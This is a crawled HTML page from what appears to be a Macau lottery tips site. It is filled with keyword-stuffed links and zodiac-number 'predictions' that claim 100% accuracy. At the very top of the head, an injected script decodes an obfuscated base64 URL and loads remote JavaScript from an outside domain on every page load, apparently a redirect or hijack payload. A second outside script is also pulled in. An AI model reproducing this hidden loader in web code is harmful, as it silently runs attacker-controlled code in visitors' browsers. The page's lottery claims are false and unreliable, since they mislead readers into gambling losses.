

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jzgldg.com/cpzx/
body_size: 15231
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#26032;&#28595;&#26368;&#31934;&#20934;&#27491;&#26368;&#31934;&#20934;&#22823;&#20840;</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css?2">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--521gushanyi-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?996ca0971f6f5889c16d627786e879c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>
<body>
<div class=" wrapper">
	<header>
		<!--<div class=" header">
			<div class=" home"></div>
			<div class=" logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class=" name"></div>
			<div class=" menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>-->
	</header>
	
	<style>
	    .headNav {
            display: flex;
            justify-content: center;
            background: #fff;
            padding: 10px 0;
        }
        .headNav div {
            width: 15%;
            margin: 0 8px;
        }
        .headNav div a p {
            font-size: .6rem;
            text-align: center;
            color: #000;
        }
        .white-box.red {
            color: #fff;
            border-color: #00fd06;
            background: #167c18;
        }
        .white-box {
            padding: 8px;
            border: solid 1px #cfcfcf;
            border-radius: 3px;
            background: #fff;
            text-align: center;
        }
    </style>
	<div class=" container">
		<div class="fh">
			<div class="caipiao-header">
				<div class="logo-img"> <a href="/"> <img src="/static/images/259669001689057805.png" alt=""> </a> </div>
			</div>
		</div>
	<div class="headNav">
			<div>
			<a href="/photo/color" target="_self">
				<img src="/static/images/navico1.png">
				<p>彩色图库</p>
			</a>
		    </div>
			<div>
			<a href="/photo/black" target="_self">
				<img src="/static/images/navico2.png">
				<p>黑白图库</p>
			</a>
		    </div>
			<div>
			<a href="/" target="_self">
				<img src="/static/images/navico5.png">
				<p>一肖一码</p>
			</a>
		    </div>
			<div>
			<a href="/page/history" target="_self">
				<img src="/static/images/navico4.png">
				<p>历史记录</p>
			</a>
		    </div>
			<div>
			<a href="/list/高手猛料" target="_self">
				<img src="/static/images/navico5.png">
				<p>高手资料</p>
			</a>
		    </div>
			<div>
			<a href="/" target="_self">
				<img src="/static/images/navico6.png">
				<p>生肖属性</p>
			</a>
		    </div>
		</div>
		<div id="adad" class="white-box red" align="center">
		    
		    <a href="/#" target="_self">
		        <font color="#FFFF00" face="微软雅黑" size="4">&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#20934;&#20813;&#36153;&#36164;&#26009;</font>
		    </a>
		    <br>
        </div>
        <div id="adad" class="white-box red" align="center">
		    
		    <a href="/#1" target="_self">
		        <font color="#FFFF00" face="微软雅黑" size="4">&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;</font>
		    </a>
		    <br>
        </div>
		<div class=" home-outlink">
					</div>
						<div class="home-open">

		</div>
		
	 

		<div class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【澳门最精准免费资料大全旅游景点】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025年新澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025全年免费资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025全年资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新澳2025年正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025新澳门最精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【澳门管家婆100%精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025新澳精准正版免費資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新澳2025最精准正最精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025最新免费资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025天天开彩免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2005新澳正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025澳门精准正版免费四不像】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新澳门最精准确精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025年新澳门全年免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新奥精准免费提供澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025精准资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025年澳门正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【7777788888精准新传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025年新澳门正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新奥最精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025港澳资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【管家婆一肖一码100%准资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025年正版资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【正版资料免费大全精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新澳最精准正最精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025澳门正版资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新2025年澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【新奥最精准免费大全官方版亮点分享】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025精准资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025澳门天天开好彩大全体育】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【澳门天天开彩正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://jzgldg.com/'><font color='#FF0000'><b>【2025新澳最新版精准特】</b></font></a></td>
			</tr>
			
					</table>
		
		<div class="home-open">

						<div class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
						<div class=" home-photo line-top line-bottom">
			<div class=" tit">307期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class=" txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku.fit/Public/gp/814aa845d882de924437e5be8acdd9d5.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											307期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												46</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												口燥唇干</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												羊兔猪鸡蛇龙</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			

		</div>
				
		
		<style>
		    
        </style>
		<div class="white-box" style="padding: 4px;border: solid 1px #23ba26;border-radius: 6px;background: #fff;margin: 6px;">
			<a href="/">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #1d8615, #39de1e);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">澳门跑狗</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解澳门跑狗</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> <a href="/list/老版跑狗图">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #156ec9, #1ff4f7);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">老版跑狗</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解老版跑狗</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> <a href="/list/另版跑狗图">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #ee5941, #f3e73a);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">另版跑狗</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解另版跑狗</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> <a href="/">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #cd21ec, #f35724);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">红字暗码</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解红字暗码</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> 
		</div>
		
		<style>
		    .more {
                position: absolute;
                right: 1rem;
                color: #ffff05;
                font-size: 1rem;
            }
		</style>
		<div class="white-box red" align="center"> 【正版澳彩图库】 <a href="/photo/color"><span class="more">更多»</span></a> 
		</div>
				<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/307/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>307期今期虎羊龙出特，日日宫花花树中<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀鸡鼠牛（09.21.33.45.06.18.30.42.05.17.29.41）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎羊龙狗猪</span><br>");
document.writeln("				<span>③合单+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>305期今期鸡鼠马出特，出入三朝一品身<span>开鼠42准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀猴虎龙（10.22.34.46.04.16.28.40.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡<span style=\"background-color: #FFFF00\">鼠</span>马猪羊</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>304期今期虎牛兔出特，山川初展国图宽<span>开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀龙羊鸡（02.14.26.38.11.23.35.47.12.24.36.48）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎牛兔蛇<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>302期今期猴羊蛇出特，并邑摧残一半空<span>开猴22准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠虎牛（06.18.30.42.04.16.28.40.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>羊蛇狗猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
